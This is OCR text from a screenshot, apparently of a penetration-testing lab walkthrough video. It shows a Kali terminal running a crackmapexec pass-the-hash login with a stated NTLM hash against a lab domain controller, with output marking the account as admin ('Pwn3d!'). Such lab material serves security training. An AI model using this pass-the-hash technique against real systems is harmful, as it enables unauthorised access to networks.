 1 2 4 5
CPU 0.25% RAM 3.2G Disk 56G IN 0K OUT 0K 192.168.119.139 Friday, 27 January 2023 19:53:00
siddicky@kali-esxi ~/Desktop/walkthroughs/AD/tools
OFFENSIVE
security
crackmapexec smb 10.11.1.20 -u tris -H '08df3c73ded940e1f2bcf5eea4b8dbf6' -d svcorp.com --continue-on-success
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
SMB 10.11.1.20 445 SV-DC01 [*] Windows 10.0 Build 17763 x64 (name:SV-DC01) (domain:svcorp.com) (signing:True) (SMBv1:Fa
lse)
SMB 10.11.1.20 445 SV-DC01 [+] svcorp.com\tris:08df3c73ded940e1f2bcf5eea4b8dbf6 (Pwn3d!)
siddicky@kali-esxi ~/Desktop/walkthroughs/AD/tools
[active-directory] 1:zsh* 2:system-server- 3:server 4:zsh 5:www 6:zsh 19:52 27 Jan
3:02:45 / 3:09:03
CC